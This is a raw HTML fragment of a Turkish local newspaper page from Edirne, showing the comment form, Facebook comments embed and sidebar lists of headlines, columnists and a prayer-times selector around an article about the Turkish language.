            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/gundem/turkcemiz-birligimizin-temelidir-h16552.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp16552" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(16552);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="16552" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="69a24b9cc18a09b68246c0faf0b2dd6befe5b6e5" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/gundem/turkcemiz-birligimizin-temelidir-h16552.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">16552</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-16552 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyet-karnelerden-silinemez-h24911.html"  title="“CUMHURİYET KARNELERDEN SİLİNEMEZ”">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="“CUMHURİYET KARNELERDEN SİLİNEMEZ”" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">“CUMHURİYET KARNELERDEN SİLİNEMEZ”</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/vali-sezer-bosnakoy-de-vatandaslarla-bulustu-h24910.html"  title="VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/etso-nun-stratejik-planlama-calismasi-suruyor-h24909.html"  title="ETSO&#039;NUN STRATEJİK PLANLAMA ÇALIŞMASI SÜRÜYOR">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ETSO&#039;NUN STRATEJİK PLANLAMA ÇALIŞMASI SÜRÜYOR" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">ETSO&#039;NUN STRATEJİK PLANLAMA ÇALIŞMASI SÜRÜYOR</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/chp-il-yonetimi-gurkan-becan-gerginligini-masaya-yatiracak-h16553.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24911" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-17 00:00:00"> 2026-01-17 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyet-karnelerden-silinemez-h24911.html" title="“CUMHURİYET KARNELERDEN SİLİNEMEZ”" >“CUMHURİYET KARNELERDEN SİLİNEMEZ”</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24910" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-17 00:00:00"> 2026-01-17 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/vali-sezer-bosnakoy-de-vatandaslarla-bulustu-h24910.html" title="VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU" >VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24909" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-17 00:00:00"> 2026-01-17 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/etso-nun-stratejik-planlama-calismasi-suruyor-h24909.html" title="ETSO&#039;NUN STRATEJİK PLANLAMA ÇALIŞMASI SÜRÜYOR" >ETSO&#039;NUN STRATEJİK PLANLAMA ÇALIŞMASI SÜRÜYOR</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24908" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-17 00:00:00"> 2026-01-17 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ara-tatil-konak-edirne-de-senlik-havasinda-gececek-h24908.html" title="ARA TATİL KONAK EDİRNE&#039;DE ŞENLİK HAVASINDA GEÇECEK" >ARA TATİL KONAK EDİRNE&#039;DE ŞENLİK HAVASINDA GEÇECEK</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24907" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-17 00:00:00"> 2026-01-17 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/basketbolda-fsm-ortaokulu-sampiyon-h24907.html" title="BASKETBOLDA FSM ORTAOKULU ŞAMPİYON" >BASKETBOLDA FSM ORTAOKULU ŞAMPİYON</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">920</strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5312" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="GEÇMİŞ YILLARDAN DERS ALMALIYIZ" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gecmis-yillardan-ders-almaliyiz-makale,5312.html" title="GEÇMİŞ YILLARDAN DERS ALMALIYIZ" >GEÇMİŞ YILLARDAN DERS ALMALIYIZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5311" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="YAYIN ORGANLARINDA KALANLAR – 18" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/yayin-organlarinda-kalanlar-18-makale,5311.html" title="YAYIN ORGANLARINDA KALANLAR – 18" >YAYIN ORGANLARINDA KALANLAR – 18</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/secimle-gelen-secimle-gider-makale,5308.html" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >SEÇİMLE GELEN SEÇİMLE GİDER...</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/ED%C4%B0RNE" class="hs-item" title="EDİRNE"><i class="fa fa-tag" aria-hidden="true"></i> EDİRNE</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-tag" aria-hidden="true"></i> sardunya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/d%C3%BCnya" class="hs-item" title="dünya"><i class="fa fa-tag" aria-hidden="true"></i> dünya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/mer%C4%B1c" class="hs-item" title="merıc"><i class="fa fa-tag" aria-hidden="true"></i> merıc</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/fevzi" class="hs-item" title="fevzi"><i class="fa fa-tag" aria-hidden="true"></i> fevzi</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="24655" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/dunya-markalarini-edirne-ye-tasiyan-outlet-magaza-acildi-h24655.html" title="DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI" >DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24643" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/uluslararasi-uyusturucu-ticaretine-darbe-h24643.html" title="ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE" >ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24679" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-29 00:00:00"> 2025-12-29 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/25-sis-cag-kebabi-yedi-rekor-kirdi-h24679.html" title="25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI" >25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24669" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-27 00:00:00"> 2025-12-27 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/eybal-velileri-bu-bina-iki-okulu-birden-tasiyamaz-h24669.html" title="EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”" >EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24589" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-22 00:00:00"> 2025-12-22 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/gumruk-memuru-olumden-dondu-h24589.html" title="GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ" >GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
